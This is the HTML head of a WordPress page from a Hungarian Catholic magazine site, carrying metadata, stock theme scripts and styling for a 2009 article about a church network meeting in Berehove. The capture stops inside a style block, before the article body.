

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ujhajtas.net.ua/karpataljai-halo-talalkozo-beregszaszon/
body_size: 43966
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu" itemscope itemtype="https://schema.org/BlogPosting"> <!--<![endif]-->
<head>
    <title>Kárpátaljai Háló Találkozó Beregszászon | Új Hajtás</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ujhajtas.net.ua/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://ujhajtas.net.ua/wp-content/uploads/2020/04/logo.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Új Hajtás &raquo; hírcsatorna" href="https://ujhajtas.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Új Hajtás &raquo; hozzászólás hírcsatorna" href="https://ujhajtas.net.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Új Hajtás &raquo; Kárpátaljai Háló Találkozó Beregszászon hozzászólás hírcsatorna" href="https://ujhajtas.net.ua/karpataljai-halo-talalkozo-beregszaszon/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ujhajtas.net.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ujhajtas.net.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://ujhajtas.net.ua/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ujhajtas.net.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://ujhajtas.net.ua/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ujhajtas.net.ua/wp-content/themes/Newspaper/style.css?ver=12.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ujhajtas.net.ua/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ujhajtas.net.ua/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://ujhajtas.net.ua/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=48767bfdc5698c9103b4ef9b700012fd' type='text/css' media='all' />
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- OG: 3.3.1 -->
<meta property="og:image" content="https://ujhajtas.net.ua/wp-content/uploads/2018/10/halo-1-1.jpg"><meta property="og:image:secure_url" content="https://ujhajtas.net.ua/wp-content/uploads/2018/10/halo-1-1.jpg"><meta property="og:image:width" content="240"><meta property="og:image:height" content="180"><meta property="og:image:alt" content="halo-1 (1)"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Idén is megszerveztük a Kárpátaljai Háló Találkozót, március 6-8. között, Beregszászon. A programot szentmisével nyitottuk a beregszászi templomban, Bohán Béla atyával. Este a köszöntés után könnyed ismerkedő játékok segítettek kapcsolatba lépni egymással: semmi teljesítmény, koncentráció, feladatmegoldás - egyszerűen csak magunkról beszélgettünk játékos keretben. A péntek este a bűnbocsánat szentségéé volt meghittségben, csendben, gyertyafényben. Másnap délelőtt..."><meta property="og:type" content="article"><meta property="og:locale" content="hu"><meta property="og:site_name" content="Új Hajtás"><meta property="og:title" content="Kárpátaljai Háló Találkozó Beregszászon"><meta property="og:url" content="https://ujhajtas.net.ua/karpataljai-halo-talalkozo-beregszaszon/"><meta property="og:updated_time" content="2018-10-15T12:36:46+00:00">
<meta property="article:published_time" content="2009-05-15T12:35:16+00:00"><meta property="article:modified_time" content="2018-10-15T12:36:46+00:00"><meta property="article:section" content="2009. 3. szám XIV évfolyam"><meta property="article:author:username" content="admin">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:image" content="https://ujhajtas.net.ua/wp-content/uploads/2018/10/halo-1-1.jpg"><meta property="twitter:image:alt" content="halo-1 (1)"><meta property="twitter:title" content="Kárpátaljai Háló Találkozó Beregszászon"><meta property="twitter:description" content="Idén is megszerveztük a Kárpátaljai Háló Találkozót, március 6-8. között, Beregszászon. A programot szentmisével nyitottuk a beregszászi templomban, Bohán Béla atyával. Este a köszöntés után..."><meta property="twitter:url" content="https://ujhajtas.net.ua/karpataljai-halo-talalkozo-beregszaszon/">
<meta itemprop="image" content="https://ujhajtas.net.ua/wp-content/uploads/2018/10/halo-1-1.jpg"><meta itemprop="name" content="Kárpátaljai Háló Találkozó Beregszászon"><meta itemprop="description" content="Idén is megszerveztük a Kárpátaljai Háló Találkozót, március 6-8. között, Beregszászon. A programot szentmisével nyitottuk a beregszászi templomban, Bohán Béla atyával. Este a köszöntés után könnyed ismerkedő játékok segítettek kapcsolatba lépni egymással: semmi teljesítmény, koncentráció, feladatmegoldás - egyszerűen csak magunkról beszélgettünk játékos keretben. A péntek este a bűnbocsánat szentségéé volt meghittségben, csendben, gyertyafényben. Másnap délelőtt..."><meta itemprop="datePublished" content="2009-05-15"><meta itemprop="dateModified" content="2018-10-15T12:36:46+00:00"><meta itemprop="author" content="admin">
<meta property="profile:username" content="admin">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://ujhajtas.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://ujhajtas.net.ua/wp-json/wp/v2/posts/5134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ujhajtas.net.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ujhajtas.net.ua/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://ujhajtas.net.ua/karpataljai-halo-talalkozo-beregszaszon/" />
<link rel='shortlink' href='https://ujhajtas.net.ua/?p=5134' />
<link rel="alternate" type="application/json+oembed" href="https://ujhajtas.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fujhajtas.net.ua%2Fkarpataljai-halo-talalkozo-beregszaszon%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ujhajtas.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fujhajtas.net.ua%2Fkarpataljai-halo-talalkozo-beregszaszon%2F&#038;format=xml" />
<style type='text/css'>
				iframe.pvfw-pdf-viewer-frame{
					max-width: 100%;
					border: 0px;
				}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ujhajtas.net.ua\/wp-admin\/","wpRestNonce":"28e4194398","wpRestUrl":"https:\/\/ujhajtas.net.ua\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/ujhajtas.net.ua\/wp-admin\/","wpRestNonce":"28e4194398","wpRestUrl":"https:\/\/ujhajtas.net.ua\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":5134};
    </script>
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ujhajtas.net.ua\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1";
var td_get_template_directory_uri="https:\/\/ujhajtas.net.ua\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#64a533";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdBlockNonce="842b633120";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11371077-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11371077-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ujhajtas.net.ua/",
                    "name": "Kezdőlap"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ujhajtas.net.ua/category/2009/",
                    "name": "2009"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ujhajtas.net.ua/category/2009/2009-3/",
                    "name": "2009. 3. szám XIV évfolyam"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ujhajtas.net.ua/karpataljai-halo-talalkozo-beregszaszon/",
                    "name": "Kárpátaljai Háló Találkozó Beregszászon"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #64a533;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #64a533;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #64a533;
                }
                .tdm-btn-style1 {
					background-color: #64a533;
				}
